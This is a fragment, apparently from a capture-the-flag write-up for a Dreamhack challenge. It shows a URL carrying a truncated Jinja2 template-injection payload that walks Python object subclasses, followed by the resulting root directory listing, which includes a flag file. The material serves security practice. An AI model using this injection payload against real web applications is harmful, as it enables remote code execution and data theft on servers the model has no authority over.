 주의 요함 host1.dreamhack.games:15764/%7B%7B%20''.__class__.__mro__[1].__subclasses__()[...
404 : (b'total 84₩ndr-xr-xr-x 1 root root 4096 Jul 26 01:51 .₩ndr-xr-xr-x
1 root root 4096 Jul 26 01:51 ..₩ndrwxr-xr-x 2 root root 4096 Oct 5
2022 bin₩ndrwxr-xr-x 2 root root 4096 Sep 3 2022 boot₩ndrwxr-xr-x 8
root root 2540 Jul 26 01:51 dev₩ndrwxr-xr-x 1 root root 4096 Jul 26
01:51 etc₩n-rwx------ 1 root root 53 Oct 13 2022 flag₩ndrwxr-xr-x 2
root root 4096 Sep 3 2022 home₩ndrwxr-xr-x 8 root root 4096 Oct 5
2022 lib₩ndrwxr-xr-x 2 root root 4096 Oct 4 2022 lib64₩ndrwxr-xr-x 2
root root 4096 Oct 4 2022 media₩ndrwxr-xr-x 2 root root 4096 Oct 4
2022 mnt₩ndrwxr-xr-x 2 root root 4096 Oct 4 2022 opt₩ndr-xr-xr-x
106 root root 0 Jul 26 01:51 proc₩ndrwx------ 3 root root 4096 Oct 13
2022 root₩ndrwxr-xr-x 3 root root 4096 Oct 13 2022 run₩n-rwxr-xr-x
1 root root 111 Oct 13 2022 run.sh₩ndrwxr-xr-x 2 root root 4096 Oct 5